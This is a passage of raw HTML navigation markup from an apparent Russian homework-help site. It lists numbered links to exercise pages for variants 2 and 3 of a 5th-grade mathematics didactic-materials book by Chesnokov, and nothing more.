href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-218.html">218</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-219.html">219</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-220.html">220</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-221.html">221</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-222.html">222</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-223.html">223</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-224.html">224</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-225.html">225</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-226.html">226</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-227.html">227</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-228.html">228</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-229.html">229</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-230.html">230</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-231.html">231</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-232.html">232</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-233.html">233</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-234.html">234</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-235.html">235</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-236.html">236</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-237.html">237</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-238.html">238</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-239.html">239</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-240.html">240</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-241.html">241</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-242.html">242</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-243.html">243</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-244.html">244</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-245.html">245</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-246.html">246</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-247.html">247</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-248.html">248</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-249.html">249</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-250.html">250</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-251.html">251</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-252.html">252</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-253.html">253</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-254.html">254</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-255.html">255</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-256.html">256</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-257.html">257</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-258.html">258</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-259.html">259</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-260.html">260</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-261.html">261</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-262.html">262</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-263.html">263</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-264.html">264</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-265.html">265</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-266.html">266</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-267.html">267</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-268.html">268</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-269.html">269</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-270.html">270</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-271.html">271</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-272.html">272</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-273.html">273</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-274.html">274</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-275.html">275</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-276.html">276</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-277.html">277</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-278.html">278</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-279.html">279</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-280.html">280</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-281.html">281</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-282.html">282</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-283.html">283</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-284.html">284</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-285.html">285</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-286.html">286</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-287.html">287</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-288.html">288</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-289.html">289</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-290.html">290</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-291.html">291</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-292.html">292</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-293.html">293</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-294.html">294</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-295.html">295</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-296.html">296</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-297.html">297</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-298.html">298</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-299.html">299</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-300.html">300</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-301.html">301</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-302.html">302</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-303.html">303</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-304.html">304</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-305.html">305</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-306.html">306</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-307.html">307</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-308.html">308</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-309.html">309</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-310.html">310</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-311.html">311</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-312.html">312</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-313.html">313</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-314.html">314</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-315.html">315</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-316.html">316</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-317.html">317</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-318.html">318</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-319.html">319</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-320.html">320</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-321.html">321</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-322.html">322</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-323.html">323</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-324.html">324</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-325.html">325</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-326.html">326</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-327.html">327</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-328.html">328</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-329.html">329</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-330.html">330</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-331.html">331</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-332.html">332</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-333.html">333</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-334.html">334</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-335.html">335</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-336.html">336</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-337.html">337</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-338.html">338</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-339.html">339</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-340.html">340</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-341.html">341</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-342.html">342</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-343.html">343</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-344.html">344</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-345.html">345</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-346.html">346</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-347.html">347</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-348.html">348</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-349.html">349</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-350.html">350</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-351.html">351</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-352.html">352</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-353.html">353</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-354.html">354</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-355.html">355</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-356.html">356</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-357.html">357</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-358.html">358</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-359.html">359</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-360.html">360</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-361.html">361</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-362.html">362</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-363.html">363</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-364.html">364</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-365.html">365</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-366.html">366</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-367.html">367</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-368.html">368</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-369.html">369</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-370.html">370</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-371.html">371</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-372.html">372</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-373.html">373</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-374.html">374</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-375.html">375</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-376.html">376</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-377.html">377</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-378.html">378</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-379.html">379</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-380.html">380</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-381.html">381</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-382.html">382</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-383.html">383</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-384.html">384</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-385.html">385</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-386.html">386</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-387.html">387</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-388.html">388</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-389.html">389</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-390.html">390</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-391.html">391</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-392.html">392</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-393.html">393</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-394.html">394</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-395.html">395</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-396.html">396</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-397.html">397</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-398.html">398</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-399.html">399</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-400.html">400</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-401.html">401</a></div><div class="razdel"><strong>Вариант 3</strong><br /> <strong>Выберите номер</strong></div><div class="button_num"> <a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-1.html">1</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-2.html">2</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-3.html">3</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-4.html">4</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-5.html">5</a><a 